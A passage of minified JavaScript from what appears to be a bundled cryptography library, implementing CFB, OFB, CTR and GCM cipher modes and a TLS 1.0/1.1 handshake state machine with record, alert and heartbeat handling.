i=(this.blockSize-a)%this.blockSize;i>0&&(i=this.blockSize-i),this._partialOutput.clear();for(n=0;n<this._ints;++n)this._partialBlock[n]=e.getInt32()^this._outBlock[n],this._partialOutput.putInt32(this._partialBlock[n]);if(i>0)e.read-=this.blockSize;else for(n=0;n<this._ints;++n)this._inBlock[n]=this._partialBlock[n];if(this._partialBytes>0&&this._partialOutput.getBytes(this._partialBytes),i>0&&!r)return t.putBytes(this._partialOutput.getBytes(i-this._partialBytes)),this._partialBytes=i,!0;t.putBytes(this._partialOutput.getBytes(a-this._partialBytes)),this._partialBytes=0}},n.cfb.prototype.decrypt=function(e,t,r){var a=e.length();if(0===a)return!0;if(this.cipher.encrypt(this._inBlock,this._outBlock),0===this._partialBytes&&a>=this.blockSize)for(var n=0;n<this._ints;++n)this._inBlock[n]=e.getInt32(),t.putInt32(this._inBlock[n]^this._outBlock[n]);else{var i=(this.blockSize-a)%this.blockSize;i>0&&(i=this.blockSize-i),this._partialOutput.clear();for(n=0;n<this._ints;++n)this._partialBlock[n]=e.getInt32(),this._partialOutput.putInt32(this._partialBlock[n]^this._outBlock[n]);if(i>0)e.read-=this.blockSize;else for(n=0;n<this._ints;++n)this._inBlock[n]=this._partialBlock[n];if(this._partialBytes>0&&this._partialOutput.getBytes(this._partialBytes),i>0&&!r)return t.putBytes(this._partialOutput.getBytes(i-this._partialBytes)),this._partialBytes=i,!0;t.putBytes(this._partialOutput.getBytes(a-this._partialBytes)),this._partialBytes=0}},n.ofb=function(e){e=e||{},this.name="OFB",this.cipher=e.cipher,this.blockSize=e.blockSize||16,this._ints=this.blockSize/4,this._inBlock=null,this._outBlock=new Array(this._ints),this._partialOutput=a.util.createBuffer(),this._partialBytes=0},n.ofb.prototype.start=function(e){if(!("iv"in e))throw new Error("Invalid IV parameter.");this._iv=i(e.iv,this.blockSize),this._inBlock=this._iv.slice(0),this._partialBytes=0},n.ofb.prototype.encrypt=function(e,t,r){var a=e.length();if(0===e.length())return!0;if(this.cipher.encrypt(this._inBlock,this._outBlock),0===this._partialBytes&&a>=this.blockSize)for(var n=0;n<this._ints;++n)t.putInt32(e.getInt32()^this._outBlock[n]),this._inBlock[n]=this._outBlock[n];else{var i=(this.blockSize-a)%this.blockSize;i>0&&(i=this.blockSize-i),this._partialOutput.clear();for(n=0;n<this._ints;++n)this._partialOutput.putInt32(e.getInt32()^this._outBlock[n]);if(i>0)e.read-=this.blockSize;else for(n=0;n<this._ints;++n)this._inBlock[n]=this._outBlock[n];if(this._partialBytes>0&&this._partialOutput.getBytes(this._partialBytes),i>0&&!r)return t.putBytes(this._partialOutput.getBytes(i-this._partialBytes)),this._partialBytes=i,!0;t.putBytes(this._partialOutput.getBytes(a-this._partialBytes)),this._partialBytes=0}},n.ofb.prototype.decrypt=n.ofb.prototype.encrypt,n.ctr=function(e){e=e||{},this.name="CTR",this.cipher=e.cipher,this.blockSize=e.blockSize||16,this._ints=this.blockSize/4,this._inBlock=null,this._outBlock=new Array(this._ints),this._partialOutput=a.util.createBuffer(),this._partialBytes=0},n.ctr.prototype.start=function(e){if(!("iv"in e))throw new Error("Invalid IV parameter.");this._iv=i(e.iv,this.blockSize),this._inBlock=this._iv.slice(0),this._partialBytes=0},n.ctr.prototype.encrypt=function(e,t,r){var a=e.length();if(0===a)return!0;if(this.cipher.encrypt(this._inBlock,this._outBlock),0===this._partialBytes&&a>=this.blockSize)for(var n=0;n<this._ints;++n)t.putInt32(e.getInt32()^this._outBlock[n]);else{var i=(this.blockSize-a)%this.blockSize;i>0&&(i=this.blockSize-i),this._partialOutput.clear();for(n=0;n<this._ints;++n)this._partialOutput.putInt32(e.getInt32()^this._outBlock[n]);if(i>0&&(e.read-=this.blockSize),this._partialBytes>0&&this._partialOutput.getBytes(this._partialBytes),i>0&&!r)return t.putBytes(this._partialOutput.getBytes(i-this._partialBytes)),this._partialBytes=i,!0;t.putBytes(this._partialOutput.getBytes(a-this._partialBytes)),this._partialBytes=0}s(this._inBlock)},n.ctr.prototype.decrypt=n.ctr.prototype.encrypt,n.gcm=function(e){e=e||{},this.name="GCM",this.cipher=e.cipher,this.blockSize=e.blockSize||16,this._ints=this.blockSize/4,this._inBlock=new Array(this._ints),this._outBlock=new Array(this._ints),this._partialOutput=a.util.createBuffer(),this._partialBytes=0,this._R=3774873600},n.gcm.prototype.start=function(e){if(!("iv"in e))throw new Error("Invalid IV parameter.");var t,r=a.util.createBuffer(e.iv);if(this._cipherLength=0,t="additionalData"in e?a.util.createBuffer(e.additionalData):a.util.createBuffer(),this._tagLength="tagLength"in e?e.tagLength:128,this._tag=null,e.decrypt&&(this._tag=a.util.createBuffer(e.tag).getBytes(),this._tag.length!==this._tagLength/8))throw new Error("Authentication tag does not match tag length.");this._hashBlock=new Array(this._ints),this.tag=null,this._hashSubkey=new Array(this._ints),this.cipher.encrypt([0,0,0,0],this._hashSubkey),this.componentBits=4,this._m=this.generateHashTable(this._hashSubkey,this.componentBits);var n=r.length();if(12===n)this._j0=[r.getInt32(),r.getInt32(),r.getInt32(),1];else{for(this._j0=[0,0,0,0];r.length()>0;)this._j0=this.ghash(this._hashSubkey,this._j0,[r.getInt32(),r.getInt32(),r.getInt32(),r.getInt32()]);this._j0=this.ghash(this._hashSubkey,this._j0,[0,0].concat(o(8*n)))}this._inBlock=this._j0.slice(0),s(this._inBlock),this._partialBytes=0,t=a.util.createBuffer(t),this._aDataLength=o(8*t.length());var i=t.length()%this.blockSize;for(i&&t.fillWithByte(0,this.blockSize-i),this._s=[0,0,0,0];t.length()>0;)this._s=this.ghash(this._hashSubkey,this._s,[t.getInt32(),t.getInt32(),t.getInt32(),t.getInt32()])},n.gcm.prototype.encrypt=function(e,t,r){var a=e.length();if(0===a)return!0;if(this.cipher.encrypt(this._inBlock,this._outBlock),0===this._partialBytes&&a>=this.blockSize){for(var n=0;n<this._ints;++n)t.putInt32(this._outBlock[n]^=e.getInt32());this._cipherLength+=this.blockSize}else{var i=(this.blockSize-a)%this.blockSize;i>0&&(i=this.blockSize-i),this._partialOutput.clear();for(n=0;n<this._ints;++n)this._partialOutput.putInt32(e.getInt32()^this._outBlock[n]);if(i<=0||r){if(r){var o=a%this.blockSize;this._cipherLength+=o,this._partialOutput.truncate(this.blockSize-o)}else this._cipherLength+=this.blockSize;for(n=0;n<this._ints;++n)this._outBlock[n]=this._partialOutput.getInt32();this._partialOutput.read-=this.blockSize}if(this._partialBytes>0&&this._partialOutput.getBytes(this._partialBytes),i>0&&!r)return e.read-=this.blockSize,t.putBytes(this._partialOutput.getBytes(i-this._partialBytes)),this._partialBytes=i,!0;t.putBytes(this._partialOutput.getBytes(a-this._partialBytes)),this._partialBytes=0}this._s=this.ghash(this._hashSubkey,this._s,this._outBlock),s(this._inBlock)},n.gcm.prototype.decrypt=function(e,t,r){var a=e.length();if(a<this.blockSize&&!(r&&a>0))return!0;this.cipher.encrypt(this._inBlock,this._outBlock),s(this._inBlock),this._hashBlock[0]=e.getInt32(),this._hashBlock[1]=e.getInt32(),this._hashBlock[2]=e.getInt32(),this._hashBlock[3]=e.getInt32(),this._s=this.ghash(this._hashSubkey,this._s,this._hashBlock);for(var n=0;n<this._ints;++n)t.putInt32(this._outBlock[n]^this._hashBlock[n]);a<this.blockSize?this._cipherLength+=a%this.blockSize:this._cipherLength+=this.blockSize},n.gcm.prototype.afterFinish=function(e,t){var r=!0;t.decrypt&&t.overflow&&e.truncate(this.blockSize-t.overflow),this.tag=a.util.createBuffer();var n=this._aDataLength.concat(o(8*this._cipherLength));this._s=this.ghash(this._hashSubkey,this._s,n);var i=[];this.cipher.encrypt(this._j0,i);for(var s=0;s<this._ints;++s)this.tag.putInt32(this._s[s]^i[s]);return this.tag.truncate(this.tag.length()%(this._tagLength/8)),t.decrypt&&this.tag.bytes()!==this._tag&&(r=!1),r},n.gcm.prototype.multiply=function(e,t){for(var r=[0,0,0,0],a=t.slice(0),n=0;n<128;++n){e[n/32|0]&1<<31-n%32&&(r[0]^=a[0],r[1]^=a[1],r[2]^=a[2],r[3]^=a[3]),this.pow(a,a)}return r},n.gcm.prototype.pow=function(e,t){for(var r=1&e[3],a=3;a>0;--a)t[a]=e[a]>>>1|(1&e[a-1])<<31;t[0]=e[0]>>>1,r&&(t[0]^=this._R)},n.gcm.prototype.tableMultiply=function(e){for(var t=[0,0,0,0],r=0;r<32;++r){var a=e[r/8|0]>>>4*(7-r%8)&15,n=this._m[r][a];t[0]^=n[0],t[1]^=n[1],t[2]^=n[2],t[3]^=n[3]}return t},n.gcm.prototype.ghash=function(e,t,r){return t[0]^=r[0],t[1]^=r[1],t[2]^=r[2],t[3]^=r[3],this.tableMultiply(t)},n.gcm.prototype.generateHashTable=function(e,t){for(var r=8/t,a=4*r,n=16*r,i=new Array(n),s=0;s<n;++s){var o=[0,0,0,0],c=(a-1-s%a)*t;o[s/a|0]=1<<t-1<<c,i[s]=this.generateSubHashTable(this.multiply(o,e),t)}return i},n.gcm.prototype.generateSubHashTable=function(e,t){var r=1<<t,a=r>>>1,n=new Array(r);n[a]=e.slice(0);for(var i=a>>>1;i>0;)this.pow(n[2*i],n[i]=[]),i>>=1;for(i=2;i<a;){for(var s=1;s<i;++s){var o=n[i],c=n[s];n[i+s]=[o[0]^c[0],o[1]^c[1],o[2]^c[2],o[3]^c[3]]}i*=2}for(n[0]=[0,0,0,0],i=a+1;i<r;++i){var u=n[i^a];n[i]=[e[0]^u[0],e[1]^u[1],e[2]^u[2],e[3]^u[3]]}return n}},function(e,t,r){var a=r(0);r(3),r(8),r(14),r(7),r(21),r(2),r(9),r(1);var n=function(e,t,r,n){var i=a.util.createBuffer(),s=e.length>>1,o=s+(1&e.length),c=e.substr(0,o),u=e.substr(s,o),l=a.util.createBuffer(),p=a.hmac.create();r=t+r;var f=Math.ceil(n/16),h=Math.ceil(n/20);p.start("MD5",c);var d=a.util.createBuffer();l.putBytes(r);for(var y=0;y<f;++y)p.start(null,null),p.update(l.getBytes()),l.putBuffer(p.digest()),p.start(null,null),p.update(l.bytes()+r),d.putBuffer(p.digest());p.start("SHA1",u);var g=a.util.createBuffer();l.clear(),l.putBytes(r);for(y=0;y<h;++y)p.start(null,null),p.update(l.getBytes()),l.putBuffer(p.digest()),p.start(null,null),p.update(l.bytes()+r),g.putBuffer(p.digest());return i.putBytes(a.util.xorBytes(d.getBytes(),g.getBytes(),n)),i},i=function(e,t,r){var n=!1;try{var i=e.deflate(t.fragment.getBytes());t.fragment=a.util.createBuffer(i),t.length=i.length,n=!0}catch(e){}return n},s=function(e,t,r){var n=!1;try{var i=e.inflate(t.fragment.getBytes());t.fragment=a.util.createBuffer(i),t.length=i.length,n=!0}catch(e){}return n},o=function(e,t){var r=0;switch(t){case 1:r=e.getByte();break;case 2:r=e.getInt16();break;case 3:r=e.getInt24();break;case 4:r=e.getInt32()}return a.util.createBuffer(e.getBytes(r))},c=function(e,t,r){e.putInt(r.length(),t<<3),e.putBuffer(r)},u={Versions:{TLS_1_0:{major:3,minor:1},TLS_1_1:{major:3,minor:2},TLS_1_2:{major:3,minor:3}}};u.SupportedVersions=[u.Versions.TLS_1_1,u.Versions.TLS_1_0],u.Version=u.SupportedVersions[0],u.MaxFragment=15360,u.ConnectionEnd={server:0,client:1},u.PRFAlgorithm={tls_prf_sha256:0},u.BulkCipherAlgorithm={none:null,rc4:0,des3:1,aes:2},u.CipherType={stream:0,block:1,aead:2},u.MACAlgorithm={none:null,hmac_md5:0,hmac_sha1:1,hmac_sha256:2,hmac_sha384:3,hmac_sha512:4},u.CompressionMethod={none:0,deflate:1},u.ContentType={change_cipher_spec:20,alert:21,handshake:22,application_data:23,heartbeat:24},u.HandshakeType={hello_request:0,client_hello:1,server_hello:2,certificate:11,server_key_exchange:12,certificate_request:13,server_hello_done:14,certificate_verify:15,client_key_exchange:16,finished:20},u.Alert={},u.Alert.Level={warning:1,fatal:2},u.Alert.Description={close_notify:0,unexpected_message:10,bad_record_mac:20,decryption_failed:21,record_overflow:22,decompression_failure:30,handshake_failure:40,bad_certificate:42,unsupported_certificate:43,certificate_revoked:44,certificate_expired:45,certificate_unknown:46,illegal_parameter:47,unknown_ca:48,access_denied:49,decode_error:50,decrypt_error:51,export_restriction:60,protocol_version:70,insufficient_security:71,internal_error:80,user_canceled:90,no_renegotiation:100},u.HeartbeatMessageType={heartbeat_request:1,heartbeat_response:2},u.CipherSuites={},u.getCipherSuite=function(e){var t=null;for(var r in u.CipherSuites){var a=u.CipherSuites[r];if(a.id[0]===e.charCodeAt(0)&&a.id[1]===e.charCodeAt(1)){t=a;break}}return t},u.handleUnexpected=function(e,t){!e.open&&e.entity===u.ConnectionEnd.client||e.error(e,{message:"Unexpected message. Received TLS record out of order.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.unexpected_message}})},u.handleHelloRequest=function(e,t,r){!e.handshaking&&e.handshakes>0&&(u.queue(e,u.createAlert(e,{level:u.Alert.Level.warning,description:u.Alert.Description.no_renegotiation})),u.flush(e)),e.process()},u.parseHelloMessage=function(e,t,r){var n=null,i=e.entity===u.ConnectionEnd.client;if(r<38)e.error(e,{message:i?"Invalid ServerHello message. Message too short.":"Invalid ClientHello message. Message too short.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.illegal_parameter}});else{var s=t.fragment,c=s.length();if(n={version:{major:s.getByte(),minor:s.getByte()},random:a.util.createBuffer(s.getBytes(32)),session_id:o(s,1),extensions:[]},i?(n.cipher_suite=s.getBytes(2),n.compression_method=s.getByte()):(n.cipher_suites=o(s,2),n.compression_methods=o(s,1)),(c=r-(c-s.length()))>0){for(var l=o(s,2);l.length()>0;)n.extensions.push({type:[l.getByte(),l.getByte()],data:o(l,2)});if(!i)for(var p=0;p<n.extensions.length;++p){var f=n.extensions[p];if(0===f.type[0]&&0===f.type[1])for(var h=o(f.data,2);h.length()>0;){if(0!==h.getByte())break;e.session.extensions.server_name.serverNameList.push(o(h,2).getBytes())}}}if(e.session.version&&(n.version.major!==e.session.version.major||n.version.minor!==e.session.version.minor))return e.error(e,{message:"TLS version change is disallowed during renegotiation.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.protocol_version}});if(i)e.session.cipherSuite=u.getCipherSuite(n.cipher_suite);else for(var d=a.util.createBuffer(n.cipher_suites.bytes());d.length()>0&&(e.session.cipherSuite=u.getCipherSuite(d.getBytes(2)),null===e.session.cipherSuite););if(null===e.session.cipherSuite)return e.error(e,{message:"No cipher suites in common.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.handshake_failure},cipherSuite:a.util.bytesToHex(n.cipher_suite)});e.session.compressionMethod=i?n.compression_method:u.CompressionMethod.none}return n},u.createSecurityParameters=function(e,t){var r=e.entity===u.ConnectionEnd.client,a=t.random.bytes(),n=r?e.session.sp.client_random:a,i=r?a:u.createRandom().getBytes();e.session.sp={entity:e.entity,prf_algorithm:u.PRFAlgorithm.tls_prf_sha256,bulk_cipher_algorithm:null,cipher_type:null,enc_key_length:null,block_length:null,fixed_iv_length:null,record_iv_length:null,mac_algorithm:null,mac_length:null,mac_key_length:null,compression_algorithm:e.session.compressionMethod,pre_master_secret:null,master_secret:null,client_random:n,server_random:i}},u.handleServerHello=function(e,t,r){var a=u.parseHelloMessage(e,t,r);if(!e.fail){if(!(a.version.minor<=e.version.minor))return e.error(e,{message:"Incompatible TLS version.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.protocol_version}});e.version.minor=a.version.minor,e.session.version=e.version;var n=a.session_id.bytes();n.length>0&&n===e.session.id?(e.expect=d,e.session.resuming=!0,e.session.sp.server_random=a.random.bytes()):(e.expect=l,e.session.resuming=!1,u.createSecurityParameters(e,a)),e.session.id=n,e.process()}},u.handleClientHello=function(e,t,r){var n=u.parseHelloMessage(e,t,r);if(!e.fail){var i=n.session_id.bytes(),s=null;if(e.sessionCache&&(null===(s=e.sessionCache.getSession(i))?i="":(s.version.major!==n.version.major||s.version.minor>n.version.minor)&&(s=null,i="")),0===i.length&&(i=a.random.getBytes(32)),e.session.id=i,e.session.clientHelloVersion=n.version,e.session.sp={},s)e.version=e.session.version=s.version,e.session.sp=s.sp;else{for(var o,c=1;c<u.SupportedVersions.length&&!((o=u.SupportedVersions[c]).minor<=n.version.minor);++c);e.version={major:o.major,minor:o.minor},e.session.version=e.version}null!==s?(e.expect=S,e.session.resuming=!0,e.session.sp.client_random=n.random.bytes()):(e.expect=!1!==e.verifyClient?v:C,e.session.resuming=!1,u.createSecurityParameters(e,n)),e.open=!0,u.queue(e,u.createRecord(e,{type:u.ContentType.handshake,data:u.createServerHello(e)})),e.session.resuming?(u.queue(e,u.createRecord(e,{type:u.ContentType.change_cipher_spec,data:u.createChangeCipherSpec()})),e.state.pending=u.createConnectionState(e),e.state.current.write=e.state.pending.write,u.queue(e,u.createRecord(e,{type:u.ContentType.handshake,data:u.createFinished(e)}))):(u.queue(e,u.createRecord(e,{type:u.ContentType.handshake,data:u.createCertificate(e)})),e.fail||(u.queue(e,u.createRecord(e,{type:u.ContentType.handshake,data:u.createServerKeyExchange(e)})),!1!==e.verifyClient&&u.queue(e,u.createRecord(e,{type:u.ContentType.handshake,data:u.createCertificateRequest(e)})),u.queue(e,u.createRecord(e,{type:u.ContentType.handshake,data:u.createServerHelloDone(e)})))),u.flush(e),e.process()}},u.handleCertificate=function(e,t,r){if(r<3)return e.error(e,{message:"Invalid Certificate message. Message too short.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.illegal_parameter}});var n,i,s=t.fragment,c={certificate_list:o(s,3)},l=[];try{for(;c.certificate_list.length()>0;)n=o(c.certificate_list,3),i=a.asn1.fromDer(n),n=a.pki.certificateFromAsn1(i,!0),l.push(n)}catch(t){return e.error(e,{message:"Could not parse certificate list.",cause:t,send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.bad_certificate}})}var f=e.entity===u.ConnectionEnd.client;!f&&!0!==e.verifyClient||0!==l.length?0===l.length?e.expect=f?p:C:(f?e.session.serverCertificate=l[0]:e.session.clientCertificate=l[0],u.verifyCertificateChain(e,l)&&(e.expect=f?p:C)):e.error(e,{message:f?"No server certificate provided.":"No client certificate provided.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.illegal_parameter}}),e.process()},u.handleServerKeyExchange=function(e,t,r){if(r>0)return e.error(e,{message:"Invalid key parameters. Only RSA is supported.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.unsupported_certificate}});e.expect=f,e.process()},u.handleClientKeyExchange=function(e,t,r){if(r<48)return e.error(e,{message:"Invalid key parameters. Only RSA is supported.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.unsupported_certificate}});var n=t.fragment,i={enc_pre_master_secret:o(n,2).getBytes()},s=null;if(e.getPrivateKey)try{s=e.getPrivateKey(e,e.session.serverCertificate),s=a.pki.privateKeyFromPem(s)}catch(t){e.error(e,{message:"Could not get private key.",cause:t,send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.internal_error}})}if(null===s)return e.error(e,{message:"No private key set.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.internal_error}});try{var c=e.session.sp;c.pre_master_secret=s.decrypt(i.enc_pre_master_secret);var l=e.session.clientHelloVersion;if(l.major!==c.pre_master_secret.charCodeAt(0)||l.minor!==c.pre_master_secret.charCodeAt(1))throw new Error("TLS version rollback attack detected.")}catch(e){c.pre_master_secret=a.random.getBytes(48)}e.expect=S,null!==e.session.clientCertificate&&(e.expect=E),e.process()},u.handleCertificateRequest=function(e,t,r){if(r<3)return e.error(e,{message:"Invalid CertificateRequest. Message too short.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.illegal_parameter}});var a=t.fragment,n={certificate_types:o(a,1),certificate_authorities:o(a,2)};e.session.certificateRequest=n,e.expect=h,e.process()},u.handleCertificateVerify=function(e,t,r){if(r<2)return e.error(e,{message:"Invalid CertificateVerify. Message too short.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.illegal_parameter}});var n=t.fragment;n.read-=4;var i=n.bytes();n.read+=4;var s={signature:o(n,2).getBytes()},c=a.util.createBuffer();c.putBuffer(e.session.md5.digest()),c.putBuffer(e.session.sha1.digest()),c=c.getBytes();try{if(!e.session.clientCertificate.publicKey.verify(c,s.signature,"NONE"))throw new Error("CertificateVerify signature does not match.");e.session.md5.update(i),e.session.sha1.update(i)}catch(t){return e.error(e,{message:"Bad signature in CertificateVerify.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.handshake_failure}})}e.expect=S,e.process()},u.handleServerHelloDone=function(e,t,r){if(r>0)return e.error(e,{message:"Invalid ServerHelloDone message. Invalid length.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.record_overflow}});if(null===e.serverCertificate){var n={message:"No server certificate provided. Not enough security.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.insufficient_security}},i=e.verify(e,n.alert.description,0,[]);if(!0!==i)return(i||0===i)&&("object"!=typeof i||a.util.isArray(i)?"number"==typeof i&&(n.alert.description=i):(i.message&&(n.message=i.message),i.alert&&(n.alert.description=i.alert))),e.error(e,n)}null!==e.session.certificateRequest&&(t=u.createRecord(e,{type:u.ContentType.handshake,data:u.createCertificate(e)}),u.queue(e,t)),t=u.createRecord(e,{type:u.ContentType.handshake,data:u.createClientKeyExchange(e)}),u.queue(e,t),e.expect=m;var s=function(e,t){null!==e.session.certificateRequest&&null!==e.session.clientCertificate&&u.queue(e,u.createRecord(e,{type:u.ContentType.handshake,data:u.createCertificateVerify(e,t)})),u.queue(e,u.createRecord(e,{type:u.ContentType.change_cipher_spec,data:u.createChangeCipherSpec()})),e.state.pending=u.createConnectionState(e),e.state.current.write=e.state.pending.write,u.queue(e,u.createRecord(e,{type:u.ContentType.handshake,data:u.createFinished(e)})),e.expect=d,u.flush(e),e.process()};if(null===e.session.certificateRequest||null===e.session.clientCertificate)return s(e,null);u.getClientSignature(e,s)},u.handleChangeCipherSpec=function(e,t){if(1!==t.fragment.getByte())return e.error(e,{message:"Invalid ChangeCipherSpec message received.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.illegal_parameter}});var r=e.entity===u.ConnectionEnd.client;(e.session.resuming&&r||!e.session.resuming&&!r)&&(e.state.pending=u.createConnectionState(e)),e.state.current.read=e.state.pending.read,(!e.session.resuming&&r||e.session.resuming&&!r)&&(e.state.pending=null),e.expect=r?y:T,e.process()},u.handleFinished=function(e,t,r){var i=t.fragment;i.read-=4;var s=i.bytes();i.read+=4;var o=t.fragment.getBytes();(i=a.util.createBuffer()).putBuffer(e.session.md5.digest()),i.putBuffer(e.session.sha1.digest());var c=e.entity===u.ConnectionEnd.client,l=c?"server finished":"client finished",p=e.session.sp;if((i=n(p.master_secret,l,i.getBytes(),12)).getBytes()!==o)return e.error(e,{message:"Invalid verify_data in Finished message.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.decrypt_error}});e.session.md5.update(s),e.session.sha1.update(s),(e.session.resuming&&c||!e.session.resuming&&!c)&&(u.queue(e,u.createRecord(e,{type:u.ContentType.change_cipher_spec,data:u.createChangeCipherSpec()})),e.state.current.write=e.state.pending.write,e.state.pending=null,u.queue(e,u.createRecord(e,{type:u.ContentType.handshake,data:u.createFinished(e)}))),e.expect=c?g:I,e.handshaking=!1,++e.handshakes,e.peerCertificate=c?e.session.serverCertificate:e.session.clientCertificate,u.flush(e),e.isConnected=!0,e.connected(e),e.process()},u.handleAlert=function(e,t){var r,a=t.fragment,n={level:a.getByte(),description:a.getByte()};switch(n.description){case u.Alert.Description.close_notify:r="Connection closed.";break;case u.Alert.Description.unexpected_message:r="Unexpected message.";break;case u.Alert.Description.bad_record_mac:r="Bad record MAC.";break;case u.Alert.Description.decryption_failed:r="Decryption failed.";break;case u.Alert.Description.record_overflow:r="Record overflow.";break;case u.Alert.Description.decompression_failure:r="Decompression failed.";break;case u.Alert.Description.handshake_failure:r="Handshake failure.";break;case u.Alert.Description.bad_certificate:r="Bad certificate.";break;case u.Alert.Description.unsupported_certificate:r="Unsupported certificate.";break;case u.Alert.Description.certificate_revoked:r="Certificate revoked.";break;case u.Alert.Description.certificate_expired:r="Certificate expired.";break;case u.Alert.Description.certificate_unknown:r="Certificate unknown.";break;case u.Alert.Description.illegal_parameter:r="Illegal parameter.";break;case u.Alert.Description.unknown_ca:r="Unknown certificate authority.";break;case u.Alert.Description.access_denied:r="Access denied.";break;case u.Alert.Description.decode_error:r="Decode error.";break;case u.Alert.Description.decrypt_error:r="Decrypt error.";break;case u.Alert.Description.export_restriction:r="Export restriction.";break;case u.Alert.Description.protocol_version:r="Unsupported protocol version.";break;case u.Alert.Description.insufficient_security:r="Insufficient security.";break;case u.Alert.Description.internal_error:r="Internal error.";break;case u.Alert.Description.user_canceled:r="User canceled.";break;case u.Alert.Description.no_renegotiation:r="Renegotiation not supported.";break;default:r="Unknown error."}if(n.description===u.Alert.Description.close_notify)return e.close();e.error(e,{message:r,send:!1,origin:e.entity===u.ConnectionEnd.client?"server":"client",alert:n}),e.process()},u.handleHandshake=function(e,t){var r=t.fragment,n=r.getByte(),i=r.getInt24();if(i>r.length())return e.fragmented=t,t.fragment=a.util.createBuffer(),r.read-=4,e.process();e.fragmented=null,r.read-=4;var s=r.bytes(i+4);r.read+=4,n in K[e.entity][e.expect]?(e.entity!==u.ConnectionEnd.server||e.open||e.fail||(e.handshaking=!0,e.session={version:null,extensions:{server_name:{serverNameList:[]}},cipherSuite:null,compressionMethod:null,serverCertificate:null,clientCertificate:null,md5:a.md.md5.create(),sha1:a.md.sha1.create()}),n!==u.HandshakeType.hello_request&&n!==u.HandshakeType.certificate_verify&&n!==u.HandshakeType.finished&&(e.session.md5.update(s),e.session.sha1.update(s)),K[e.entity][e.expect][n](e,t,i)):u.handleUnexpected(e,t)},u.handleApplicationData=function(e,t){e.data.putBuffer(t.fragment),e.dataReady(e),e.process()},u.handleHeartbeat=function(e,t){var r=t.fragment,n=r.getByte(),i=r.getInt16(),s=r.getBytes(i);if(n===u.HeartbeatMessageType.heartbeat_request){if(e.handshaking||i>s.length)return e.process();u.queue(e,u.createRecord(e,{type:u.ContentType.heartbeat,data:u.createHeartbeat(u.HeartbeatMessageType.heartbeat_response,s)})),u.flush(e)}else if(n===u.HeartbeatMessageType.heartbeat_response){if(s!==e.expectedHeartbeatPayload)return e.process();e.heartbeatReceived&&e.heartbeatReceived(e,a.util.createBuffer(s))}e.process()};var l=1,p=2,f=3,h=4,d=5,y=6,g=7,m=8,v=1,C=2,E=3,S=4,T=5,I=6,A=u.handleUnexpected,B=u.handleChangeCipherSpec,b=u.handleAlert,N=u.handleHandshake,R=u.handleApplicationData,w=u.handleHeartbeat,k=[];k[u.ConnectionEnd.client]=[[A,b,N,A,w],[A,b,N,A,w],[A,b,N,A,w],[A,b,N,A,w],[A,b,N,A,w],[B,b,A,A,w],[A,b,N,A,w],[A,b,N,R,w],[A,b,N,A,w]],k[u.ConnectionEnd.server]=[[A,b,N,A,w],[A,b,N,A,w],[A,b,N,A,w],[A,b,N,A,w],[B,b,A,A,w],[A,b,N,A,w],[A,b,N,R,w],[A,b,N,A,w]];var _=u.handleHelloRequest,L=u.handleServerHello,U=u.handleCertificate,D=u.handleServerKeyExchange,P=u.handleCertificateRequest,V=u.handleServerHelloDone,O=u.handleFinished,K=[];K[u.ConnectionEnd.client]=[[A,A,L,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A],[_,A,A,A,A,A,A,A,A,A,A,U,D,P,V,A,A,A,A,A,A],[_,A,A,A,A,A,A,A,A,A,A,A,D,P,V,A,A,A,A,A,A],[_,A,A,A,A,A,A,A,A,A,A,A,A,P,V,A,A,A,A,A,A],[_,A,A,A,A,A,A,A,A,A,A,A,A,A,V,A,A,A,A,A,A],[_,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A],[_,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,O],[_,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A],[_,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A]];var x=u.handleClientHello,M=u.handleClientKeyExchange,F=u.handleCertificateVerify;K[u.ConnectionEnd.server]=[[A,x,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A],[A,A,A,A,A,A,A,A,A,A,A,U,A,A,A,A,A,A,A,A,A],[A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,M,A,A,A,A],[A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,F,A,A,A,A,A],[A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A],[A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,O],[A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A],[A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A,A]],u.generateKeys=function(e,t){var r=n,a=t.client_random+t.server_random;e.session.resuming||(t.master_secret=r(t.pre_master_secret,"master secret",a,48).bytes(),t.pre_master_secret=null),a=t.server_random+t.client_random;var i=2*t.mac_key_length+2*t.enc_key_length,s=e.version.major===u.Versions.TLS_1_0.major&&e.version.minor===u.Versions.TLS_1_0.minor;s&&(i+=2*t.fixed_iv_length);var o=r(t.master_secret,"key expansion",a,i),c={client_write_MAC_key:o.getBytes(t.mac_key_length),server_write_MAC_key:o.getBytes(t.mac_key_length),client_write_key:o.getBytes(t.enc_key_length),server_write_key:o.getBytes(t.enc_key_length)};return 